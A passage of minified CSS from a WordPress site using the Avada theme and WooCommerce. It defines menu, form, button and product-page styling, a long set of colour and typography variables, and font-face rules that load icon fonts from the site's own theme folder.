rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-secondary-menu .fusion-secondary-menu-icon{color:var(--nav_typography-color);min-width:var(--topmenu_dropwdown_width)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-menu-icon{color:var(--nav_typography-color)}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:var(--nav_typography-color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-parent>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.input-text:not(textarea),input[type=number]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.input-text,input[type=number]{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.input-text::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.input-text,input[type=number]{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}:root{--adminbar-height:0px}#main .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .qty,body{color:var(--body_typography-color)}body a,body a:after,body a:before{color:var(--link_color)}h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}h1{font-size:var(--h1_typography-font-size)}h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.single-product #main .product h1.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title{font-size:var(--post_title_typography-font-size)}.ltr .product .summary.entry-summary{margin-left:calc(500px + 30px)}.product .product-border{border-color:var(--title_border_color)}.fusion-body .quantity{border-color:var(--sep_color)}.fusion-body .quantity .qty,.fusion-body .woocommerce-tabs .tabs li a,.fusion-body.woo-tabs-horizontal .woocommerce-tabs>.entry-content,.panel.entry-content,.woo-tabs-horizontal .woocommerce-tabs>.tabs,.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-color:var(--sep_color)}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#e0dede;--awb-color3-h:0;--awb-color3-s:3%;--awb-color3-l:87%;--awb-color3-a:100%;--awb-color4:#a0ce4e;--awb-color4-h:82;--awb-color4-s:57%;--awb-color4-l:56%;--awb-color4-a:100%;--awb-color5:#747474;--awb-color5-h:0;--awb-color5-s:0%;--awb-color5-l:45%;--awb-color5-a:100%;--awb-color6:#613f9b;--awb-color6-h:262;--awb-color6-s:42%;--awb-color6-l:43%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#000000;--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:0%;--awb-color8-a:100%;--awb-custom10:#ebeaea;--awb-custom10-h:0;--awb-custom10-s:2%;--awb-custom10-l:92%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#65469c;--awb-custom12-h:262;--awb-custom12-s:38%;--awb-custom12-l:44%;--awb-custom12-a:100%;--awb-custom13:#f9f9f9;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:98%;--awb-custom13-a:100%;--awb-custom14:#e8e8e8;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:91%;--awb-custom14-a:100%;--awb-custom15:#515151;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:32%;--awb-custom15-a:100%;--awb-custom16:#e5e5e5;--awb-custom16-h:0;--awb-custom16-s:0%;--awb-custom16-l:90%;--awb-custom16-a:100%;--awb-custom17:#bebdbd;--awb-custom17-h:0;--awb-custom17-s:1%;--awb-custom17-l:74%;--awb-custom17-a:100%;--awb-custom18:#363839;--awb-custom18-h:200;--awb-custom18-s:3%;--awb-custom18-l:22%;--awb-custom18-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1100px;--site_width-int:1100;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:55px;--main_padding-top-or-55px:55px;--main_padding-bottom:40px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:18%;--sidebar_gutter:30px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:40px;--grid_main_break_point:1000;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0.00;--typography_factor:1.50;--primary_color:#613f9b;--primary_color-85a:rgba(97,63,155,0.85);--primary_color-7a:rgba(97,63,155,0.7);--primary_color-5a:rgba(97,63,155,0.5);--primary_color-35a:rgba(97,63,155,0.35);--primary_color-2a:rgba(97,63,155,0.2);--header_bg_repeat:no-repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:30px;--nav_padding-no-zero:30px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#515151;--menu_bg_hover_color:#777777;--menu_sub_sep_color:#515151;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Arial, Helvetica, sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:15px;--nav_typography-letter-spacing:0px;--nav_typography-color:#141414;--nav_typography-color-65a:rgba(20,20,20,0.65);--nav_typography-color-35a:rgba(20,20,20,0.35);--menu_hover_first_color:var(--awb-color6);--menu_hover_first_color-65a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 35%));--menu_sub_color:#ffffff;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:44px;--header_top_menu_sub_color:#747474;--mobile_menu_icons_top_margin:0px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#ffffff;--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:rgba(218,218,218,0);--mobile_menu_toggle_color:#000000;--mobile_menu_typography-font-family:"PT Sans";--mobile_menu_typography-font-size:16px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#000000;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:14px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#282a2b;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#a0ce4e;--footer_divider_color:#505152;--footer_headings_typography-font-family:"PT Sans";--footer_headings_typography-font-size:13px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fcfcfc;--footer_text_color:#efe8e8;--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.gadgetaffair.com.sg/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.5;--body_typography-letter-spacing:0px;--body_typography-color:#000000;--link_color:#333333;--link_color-8a:rgba(51,51,51,0.8);--link_hover_color:#613f9b;--link_hover_color-85a:rgba(97,63,155,0.85);--link_hover_color-7a:rgba(97,63,155,0.7);--link_hover_color-5a:rgba(97,63,155,0.5);--link_hover_color-35a:rgba(97,63,155,0.35);--link_hover_color-2a:rgba(97,63,155,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Arial, Helvetica, sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.4;--h1_typography-letter-spacing:0px;--h1_typography-font-size:18px;--h1_typography-color:#333333;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:"Antic Slab";--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:18px;--h2_typography-color:#333333;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:1.1em;--h3_typography-font-family:"Antic Slab";--h3_typography-font-weight:400;--h3_typography-line-height:1.5;--h3_typography-letter-spacing:0px;--h3_typography-font-size:14px;--h3_typography-color:#333333;--h3_typography-margin-top:1em;--h3_typography-margin-bottom:1em;--h4_typography-font-family:"Antic Slab";--h4_typography-font-weight:400;--h4_typography-line-height:1.5;--h4_typography-letter-spacing:0px;--h4_typography-font-size:13px;--h4_typography-color:#333333;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Antic Slab";--h5_typography-font-weight:400;--h5_typography-line-height:1.5;--h5_typography-letter-spacing:0px;--h5_typography-font-size:12px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Antic Slab";--h6_typography-font-weight:400;--h6_typography-line-height:1.5;--h6_typography-letter-spacing:0px;--h6_typography-font-size:11px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Antic Slab";--post_title_typography-font-weight:400;--post_title_typography-line-height:1.5;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#333333;--post_titles_extras_typography-font-family:"Antic Slab";--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:29px;--form_input_height-main-menu-search-width:250px;--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#383333;--form_text_color-35a:rgba(56,51,51,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:44px;--image_rollover_icon_size:15px;--image_rollover_text_color:#333333;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#ebeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:rgba(250,250,250,0);--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#613f9b;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#000000;--button_gradient_bottom_color:#000000;--button_gradient_top_color_hover:#65469c;--button_gradient_bottom_color_hover:#65469c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#ffffff;--checklist_circle_color:#a0ce4e;--checklist_text_color:#000000;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e0dede;--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:18px;--content_box_title_color:#333333;--content_box_body_color:#747474;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#a0ce4e;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#f6f6f6;--flip_boxes_front_heading:#333333;--flip_boxes_front_text:#747474;--flip_boxes_back_bg:#a0ce4e;--flip_boxes_back_heading:#eeeded;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(0,0,0,0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333333;--icon_circle_color_hover:#333333;--icon_border_size:#ffffff;--icon_border_color:#333333;--icon_border_color_hover:#333333;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--gallery_border_color:#f6f6f6;--gallery_border_radius:0px;--before_after_font_size:13;--before_after_accent_color:#ffffff;--before_after_handle_color:#ffffff;--before_after_handle_bg:rgba(255,255,255,0);--before_after_border_size:0;--before_after_border_color:#e2e2e2;--before_after_border_radius:0px;--sep_color:#e0dede;--tabs_bg_color:#ffffff;--tabs_inactive_color:#ebeaea;--tabs_border_color:#ebeaea;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#a0ce4e}.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:#ffffff}.fusion-header-wrapper{--header_border_color:rgba(229,229,229,0)}.fusion-secondary-header{--header_top_bg_color:#ffffff;--snav_color:#191919}.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:15px;--nav_height:45px;--mobile_nav_padding:20px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:14px}.fusion-main-menu{--header_sticky_nav_padding:30px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229,229,229,0);--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e5e5e5;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(44px / 2)}.fusion-megamenu-icon{--menu_icon_color:#000000;--menu_icon_hover_color:#65469c}.fusion-logo{--logo_margin-top:20px;--logo_margin-bottom:20px;--logo_margin-left:0px;--logo_margin-right:0px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#613f9b;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:500px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}@media only screen and (max-width:800px){.woocommerce-container{order:1}}@font-face{font-family:"awb-icons";src:url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:normal;font-style:normal;font-display:swap}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-user:before{content:"\f007"}.woocommerce .single_add_to_cart_button,.woocommerce button.button{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.woocommerce .single_add_to_cart_button,.woocommerce button.button{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited{color:var(--button_accent_color)}.fusion-disable-outline .button,.fusion-disable-outline .single_add_to_cart_button{outline:0}.single_add_to_cart_button{padding:9px 20px;line-height:14px;font-size:12px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity,.single-product .product .summary .cart .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-a{grid-area:link}.awb-menu_v-stacked .menu-item-has-children .awb-menu__open-nav-submenu_click{grid-area:caret}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-ul{grid-area:submenu}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.clearfix{clear:both}.clearfix,.fusion-clearfix{clear:both}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix:after,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}body:not(.side-header) #wrapper{position:relative}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal 